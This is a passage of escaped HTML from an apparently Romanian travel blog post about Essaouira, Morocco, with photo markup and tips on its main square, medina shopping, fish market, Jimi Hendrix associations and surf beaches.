href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmrMEKkRJzNGOrfbjYsb0NjZO2nw34aqXp1nOuvH59oVpZ4j6PQ-K_48geJAc6pbkgNMLrax9q6dyoszv4bgDcGT-drdIuabs4dn4QqvH_oef7NZ8Ny-0p-KAOHItuQc_r9m_rDg7P67T\/s1600\/Mellah-Essaouira-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mellah-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmrMEKkRJzNGOrfbjYsb0NjZO2nw34aqXp1nOuvH59oVpZ4j6PQ-K_48geJAc6pbkgNMLrax9q6dyoszv4bgDcGT-drdIuabs4dn4QqvH_oef7NZ8Ny-0p-KAOHItuQc_r9m_rDg7P67T\/s1600\/Mellah-Essaouira-Maroc+%25282%2529.JPG\" title=\"Mellah-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__hzz7X5_M-Tb4ZlRUP-zLIiXXefnqY_dIh2aKHhNsLAHxB_eXN7k1ddKMtezA32o5GLyOrzbfGhd9nkX2Y1lzeSRYiWgsn4pyPf687z_DC7mpSe-EmzvnXRxIiCc3wq8qcr6RxEaYKmv\/s1600\/Mellah-Essaouira-Maroc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mellah-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__hzz7X5_M-Tb4ZlRUP-zLIiXXefnqY_dIh2aKHhNsLAHxB_eXN7k1ddKMtezA32o5GLyOrzbfGhd9nkX2Y1lzeSRYiWgsn4pyPf687z_DC7mpSe-EmzvnXRxIiCc3wq8qcr6RxEaYKmv\/s1600\/Mellah-Essaouira-Maroc.JPG\" title=\"Mellah-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E6. Plaza Mulay Hussein are o atmosfera unica\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCentrul orasului, care face legatura dintre medina si port, este aceasta piata enorma, pe marginea careia sunt cateva zeci de tarabe ce vand peste proaspat, ce\u0026nbsp; poate fi servit apoi direct la terasa. Personal am descoperit ca preturile de aici sunt si de 10x mai mari decat pretul din piata, asa ca nu am mancat niciodata aici, dar am servit un suc de portocale si un ceai de menta, fiindca piata asta are o atmosfera unica la apus, cand este patrunsa de o lumina aurie ce pe mine m-a umplut de fericire, in sincron cu muzica gnawa cantata de un batran, la un instrument muzical traditional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsOOdDfElBEagRdVDmPRlGD1U3OiRNFrFpizTXDHgxgKXfGFP89vfkxV-zxf7gV954NB3KBIZ25ALBIYQrBawf2gkj_cmx2oN5BbK4kqmvZktp6iZOgZGI6sCVLmpd_q-e7F-VTB1dEBP\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaza-Mulay- Hussein-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsOOdDfElBEagRdVDmPRlGD1U3OiRNFrFpizTXDHgxgKXfGFP89vfkxV-zxf7gV954NB3KBIZ25ALBIYQrBawf2gkj_cmx2oN5BbK4kqmvZktp6iZOgZGI6sCVLmpd_q-e7F-VTB1dEBP\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc+%25281%2529.JPG\" title=\"Plaza-Mulay- Hussein-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy88EzioVhUhONapjd41LxbJWvh3KxX1-jLt4UwMfhz8_zCnU2yKrcGAx9SqBkuXjz7kcAX_rT9-surkx1QkkKEYW_2-KbRikHP-oRk0_9v_q5POLLfE7iK4d__hxSeU24mh6MaIAVHF4f\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaza-Mulay-Hussein-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy88EzioVhUhONapjd41LxbJWvh3KxX1-jLt4UwMfhz8_zCnU2yKrcGAx9SqBkuXjz7kcAX_rT9-surkx1QkkKEYW_2-KbRikHP-oRk0_9v_q5POLLfE7iK4d__hxSeU24mh6MaIAVHF4f\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc+%25283%2529.JPG\" title=\"Plaza-Mulay-Hussein-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgr3h1XNeAX0VXrexxYG-ySL1jJKm2W1i6b-J4C4a9i9Y-ZQADQ2rx4NEMFwkpY630-jZ43-CEvnL8h4o-We6vxQX-0yyhCFNH2JZ-hlRultBJUD38FIMqH6RLFJ85xL7HjcO_RVV4kA6\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaza-Mulay- Hussein-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgr3h1XNeAX0VXrexxYG-ySL1jJKm2W1i6b-J4C4a9i9Y-ZQADQ2rx4NEMFwkpY630-jZ43-CEvnL8h4o-We6vxQX-0yyhCFNH2JZ-hlRultBJUD38FIMqH6RLFJ85xL7HjcO_RVV4kA6\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc+%25282%2529.JPG\" title=\"Plaza-Mulay- Hussein-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7soM553X6OEKPKtGgBaUD01RZSAWJxJUL_M4Ulzqd5uYW5u7OqO4fFS1XGj9XNmdObCTtyJqbV64kVGbfBN2_3Eei4JULHxXD_KjtOibZeLfM5Cye5JpwUVQgAvEOZoTqAgM5NUW35xCN\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaza-Mulay- Hussein-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7soM553X6OEKPKtGgBaUD01RZSAWJxJUL_M4Ulzqd5uYW5u7OqO4fFS1XGj9XNmdObCTtyJqbV64kVGbfBN2_3Eei4JULHxXD_KjtOibZeLfM5Cye5JpwUVQgAvEOZoTqAgM5NUW35xCN\/s1600\/Plaza-Mulay-+Hussein-Essaouira-Maroc.JPG\" title=\"Plaza-Mulay- Hussein-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E7. Medina - locul unde sa cumperi obiecte din lemn de cedru si ulei de argan\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn Medina din Essaouira e cu totul alta atmosfera decat in celelalte orase din Maroc. Lipseste agitatia specifica, lipsesc oamenii ce striga ofertele de la toate tarabele, lipsesc aleile acoperite cu paie, lipsesc motociclistii grabiti si haosul specific.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 16px;\"\u003ECentrul vechi s-a conservat foarte bine, avand numeroase stradute fermecatoare, cu multe case vopsite in alb si albastru, cu arcade sculptate si strazi flancate de magazine in care localnicii vin sa cumpere, sa faca afaceri, sa negocieze, iar turistii fac shopping, ratacindu-se in souk. La fiecare doi pasi este un magazin cu produse traditionale si multe\u0026nbsp;\u003C\/span\u003E\u0026nbsp; multe buticuri cu obiecte din lemn de cedru ce se produc aici. Mi-am cumparat o cutie de bijuterii imensa cu doar 200 dirham (20 euro), iar uleiul de argan e specific din regiune asa ca poate cel mai bine e sa-l cumparati din Essaouira. Am observat de asemenea ca preturile sunt relativ mai reduse (mai pentru localnici) decat in celelate orase din Maroc.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz6ufViCmcN3Zqz9BeLXn3M9XbM5Pr4F1R146CgDfi7gI2YvdOWDBW8T0Zs9YX88w7jl5xY2E7TQygPSSnaig0UBVlxB4_0F4qvqoy_c61pm88XDrx6HuW8185gS-WJgEGwAbeonh77YIB\/s1600\/medina-essaouira-Maroc+%25285%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"medina-Essaouira-Maroc \" border=\"0\" data-original-height=\"411\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz6ufViCmcN3Zqz9BeLXn3M9XbM5Pr4F1R146CgDfi7gI2YvdOWDBW8T0Zs9YX88w7jl5xY2E7TQygPSSnaig0UBVlxB4_0F4qvqoy_c61pm88XDrx6HuW8185gS-WJgEGwAbeonh77YIB\/s1600\/medina-essaouira-Maroc+%25285%2529.JPG\" title=\"medina-Essaouira-Maroc \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqE6xQnkqAForQlEQvfSIqh3kQJU9WcF9r7yGads4CmkptgKzP5xehtcdfg11OPAOBjSTQR7CYIuOIxVd0TM-NSXF-vzF1Hop9fFl7tpTpcgmtZBL1hu1SqXuCGaIv1lFD5N6MGl7yoO5i\/s1600\/medina-essaouira-Maroc+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"medina-Essaouira-Maroc \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqE6xQnkqAForQlEQvfSIqh3kQJU9WcF9r7yGads4CmkptgKzP5xehtcdfg11OPAOBjSTQR7CYIuOIxVd0TM-NSXF-vzF1Hop9fFl7tpTpcgmtZBL1hu1SqXuCGaIv1lFD5N6MGl7yoO5i\/s1600\/medina-essaouira-Maroc+%25281%2529.JPG\" title=\"medina-Essaouira-Maroc \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8cbO1a_FtdGk7OOSwUGZeoavHUiJBx5IHtRv2pIzfT4lIz2yReX3Hx4xvbH7JZkYKpjSu04acLK2lq9RgSi_BfSDWod7xrjkwSHpYudgte33A7TuTkHmEpRjgBiFG00Rg_7QZRc46Skr\/s1600\/Essaouira-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"medina-Essaouira-Maroc \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8cbO1a_FtdGk7OOSwUGZeoavHUiJBx5IHtRv2pIzfT4lIz2yReX3Hx4xvbH7JZkYKpjSu04acLK2lq9RgSi_BfSDWod7xrjkwSHpYudgte33A7TuTkHmEpRjgBiFG00Rg_7QZRc46Skr\/s1600\/Essaouira-Maroc+%25282%2529.JPG\" title=\"medina-Essaouira-Maroc \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2l1zebAEEzG4d0dQuZ7pNbla9Hq2-rHw5YI95ip1qqc-YXK2KgOJiGrJU9wgcv82HIFqKR3W46tY_GcYBaJ9mxd0gmwcOa0bvstZVPpWom0v72JUfUFAph33xkEJ5ekQjn4EY3mTXg7p\/s1600\/medina-essaouira-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"medina-Essaouira-Maroc \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2l1zebAEEzG4d0dQuZ7pNbla9Hq2-rHw5YI95ip1qqc-YXK2KgOJiGrJU9wgcv82HIFqKR3W46tY_GcYBaJ9mxd0gmwcOa0bvstZVPpWom0v72JUfUFAph33xkEJ5ekQjn4EY3mTXg7p\/s1600\/medina-essaouira-Maroc+%25282%2529.JPG\" title=\"medina-Essaouira-Maroc \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWpBwMwOktVR3HdxvE6KkCCC6Wbaajz-CgejUMdOD3QdFJDFyL-vgFesnrUm6pxXycZkmlSHzAz-kbmSdDvt2ZGKmol5RYaqGedBYdOAJRt6sXbZ574TBHJNvM8JA6WbZ-ybh3cJO7mydc\/s1600\/medina-essaouira-Maroc+%25284%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"medina-Essaouira-Maroc \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWpBwMwOktVR3HdxvE6KkCCC6Wbaajz-CgejUMdOD3QdFJDFyL-vgFesnrUm6pxXycZkmlSHzAz-kbmSdDvt2ZGKmol5RYaqGedBYdOAJRt6sXbZ574TBHJNvM8JA6WbZ-ybh3cJO7mydc\/s1600\/medina-essaouira-Maroc+%25284%2529.JPG\" title=\"medina-Essaouira-Maroc \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdI4PzN2VP4GVrlT7ATqmK4GC6CvHWRViIUy6lyIb5iyOqQ_kj3DLbc3no2Z1OrqHGCtIMaVcrNp53MBBMYQd6Ttr23RRqkt32Gxc8yvUSqi0BQ3Qx-eJbbXsz5rv-x9CfPMpyfd6G5JR3\/s1600\/medina-essaouira-Maroc+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"medina-Essaouira-Maroc \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdI4PzN2VP4GVrlT7ATqmK4GC6CvHWRViIUy6lyIb5iyOqQ_kj3DLbc3no2Z1OrqHGCtIMaVcrNp53MBBMYQd6Ttr23RRqkt32Gxc8yvUSqi0BQ3Qx-eJbbXsz5rv-x9CfPMpyfd6G5JR3\/s1600\/medina-essaouira-Maroc+%25283%2529.JPG\" title=\"medina-Essaouira-Maroc \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E8. Piata de peste din Essaouira si un loc secret unde sa mananci bine\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaca tot am ajuns atat de aproape de ocean, ar fi fost chiar pacat sa NU mancam zilnic peste si fructe de mare, mai ales ca in Essaouira este una dintre cele mai vii piete de peste din Maroc, asa ca am dorit sa incercam toate sortimentele, stiind ca asta este o experienta ce nu o sa o putem repeta altundeva in Maroc.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPONT: Daca nu aveti ghid sau un prieten marocan, cereti sa fiti directionati spre `souk au poisson` locul unde se vinde peste.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPONT SECRET: Imediat\u0026nbsp; ce cumparati pestele cereti vanzatorului sa va directioneze spre terasa din spatele pietii, unde mananca localnicii si unde va pot pregati pestele cumparat de voi din piata (la pretul corect).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIntr-o zi am ales sardine (sardinele in Maroc sunt imense) si foarte sarate, in combinatie cu masline si salata face un pranz delicios. In alta zi am mancat creveti prajiti pana am crezut ca explodam, languste si crabi fara numar si pesti mari la gratar cu lamaie si sos de usturoi. Niciodata n-am platit mai mult de 100dh (10euro) pentru o masa imbelsugata de 2 adulti si 1 copil.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhAGkiFCwGiaj7vr8Lr1ErS4X-f1SeBGtz2vt1cDuuv52iyGSVtBU0yERWh0KQADe3bplTsB30Ex5LO-SRda3HwjoWF3Hj-8aw2zOnccY_HyhQQzC84TcvM90l7uxnX0y1t12J8rs-o9V\/s1600\/piata-de-peste-essaouira+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"piata-de-peste-essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhAGkiFCwGiaj7vr8Lr1ErS4X-f1SeBGtz2vt1cDuuv52iyGSVtBU0yERWh0KQADe3bplTsB30Ex5LO-SRda3HwjoWF3Hj-8aw2zOnccY_HyhQQzC84TcvM90l7uxnX0y1t12J8rs-o9V\/s1600\/piata-de-peste-essaouira+%25282%2529.JPG\" title=\"piata-de-peste-essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjf8vAbJgayMpSOblPCg9faChpwy9_Rq899aGBOVjubQqYpksSWGQQIhrx5KTplVwBBFNxoijD7CSr7h-HA-mk6dsaRdLlHH8SW-jNoLWNdOrcS80a7RsugFP2fydAVuBlRqVAn_Z90nIr\/s1600\/piata-de-peste-essaouira.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"piata-de-peste-essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjf8vAbJgayMpSOblPCg9faChpwy9_Rq899aGBOVjubQqYpksSWGQQIhrx5KTplVwBBFNxoijD7CSr7h-HA-mk6dsaRdLlHH8SW-jNoLWNdOrcS80a7RsugFP2fydAVuBlRqVAn_Z90nIr\/s1600\/piata-de-peste-essaouira.JPG\" title=\"piata-de-peste-essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssERcwkCWcuCoT4dDzrxJpHECeyZksBsKhyphenhyphenO8GckngnG5fwNOQCubTnmSqyglayfwDgiiBimrj3rPX6R1Tp7OWoy1ZSoJw08RXGWrr_AGgSukr8NuVC7aZqvhRfxld7bxXq7kuEdUHY8K\/s1600\/piata-de-peste-essaouira+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"piata-de-peste-essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssERcwkCWcuCoT4dDzrxJpHECeyZksBsKhyphenhyphenO8GckngnG5fwNOQCubTnmSqyglayfwDgiiBimrj3rPX6R1Tp7OWoy1ZSoJw08RXGWrr_AGgSukr8NuVC7aZqvhRfxld7bxXq7kuEdUHY8K\/s1600\/piata-de-peste-essaouira+%25281%2529.JPG\" title=\"piata-de-peste-essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E9. Essaouira a devenit un oras hippy datorita lui Jimi Hendrix\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPoate de aceea mi-a placut atat de mult acest oras, fiindca am simtit in el atmosfera anilor 60`\u0026nbsp; cand Jimi Hendrix a vizitat\u0026nbsp; Essaouira pentru 11\u0026nbsp; zile si si-a lasat amprenta lui pe oras. Acum multe magazine vand viniluri cu muzica lui Jimi Hendrix, sunt terase cu design hippy si chiar o cafenea, undeva la 5 km de oras, unde ne-am dus special ca sa-i calcam pe urme. Stiu ca sunt a `capcana turistica` dar cand ai patru zile de lenevit intr-un orasel mic de coasta, orice pretext e bine venit :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelpN0Kp2G3CVJoWru-CCShho-UflLdl6f2xSrwgPPOQAPf6jveVdfpQavypkutterXMsE-ZrkQpJMBdLfTEBQejh6_Q8YwlmAhqBoCWXH_JRtlEW9aZQSXI_odfSB4bMxSLx93tqdjnXD\/s1600\/Jimi-Hendrik-Essaouira-Maroc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jimi-Hendrix-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelpN0Kp2G3CVJoWru-CCShho-UflLdl6f2xSrwgPPOQAPf6jveVdfpQavypkutterXMsE-ZrkQpJMBdLfTEBQejh6_Q8YwlmAhqBoCWXH_JRtlEW9aZQSXI_odfSB4bMxSLx93tqdjnXD\/s1600\/Jimi-Hendrik-Essaouira-Maroc.JPG\" title=\"Jimi-Hendrix-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E10. Pe plaja din Essaouira am vazut surferi prima data in viata mea\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssaouira e cunoscuta datorita vantului ce produce valuri tot timpul anului, asa ca surferii se vor simti in paradis aici. Am ajuns intr-o zi cand valurile nu erau atat de mari, asa ca singurii ce faceau spectacol erau copiii si tineri veniti la scoala de surf. Ne-am distrat\u0026nbsp; urmarindu-i, nu e un sport usor, va zic sincer. Iti trebuie multa putere, mult echilibru si sa stapanesti foarte bine valurile. :))))\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNoi n-am ajuns aici vara, insa tot ce pot sa va spun e ca plaja e lata, are nisip fin si cred ca e foarte placut in sezon.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPONT: Cautati plajele Sidi, Kaouki, Tagharte si Cap Sim\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQNRRK2DiF7Elag23HGrT-aH-HT0klLKA2M76GLIUfBUYkn7d5Cg8p294X1O_YBZTBucErnxewYi3mIyuRY1u_DoJxDEHMCVER_SyqnaJLZ4b-2I344Xp7L4fvpO5A9N_-A4LsPFQyowdv\/s1600\/Plaja-din-Essaouira-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaja-din-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQNRRK2DiF7Elag23HGrT-aH-HT0klLKA2M76GLIUfBUYkn7d5Cg8p294X1O_YBZTBucErnxewYi3mIyuRY1u_DoJxDEHMCVER_SyqnaJLZ4b-2I344Xp7L4fvpO5A9N_-A4LsPFQyowdv\/s1600\/Plaja-din-Essaouira-Maroc+%25282%2529.JPG\" title=\"Plaja-din-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LHNLgmKh_3YEeSZgoPS-0GZHQOktaH59K1U5fon-iN5Y8ptmYS0NkYRaFk9TCUumB29ROPDeVhJfkFowVz5rXCl2MzTicnWRDz9QPdBH_aaNyg6lgMniJOJm462Lb0qNbkWNVN_gcaED\/s1600\/Plaja-din-Essaouira-Maroc+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaja-din-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LHNLgmKh_3YEeSZgoPS-0GZHQOktaH59K1U5fon-iN5Y8ptmYS0NkYRaFk9TCUumB29ROPDeVhJfkFowVz5rXCl2MzTicnWRDz9QPdBH_aaNyg6lgMniJOJm462Lb0qNbkWNVN_gcaED\/s1600\/Plaja-din-Essaouira-Maroc+%25283%2529.JPG\" 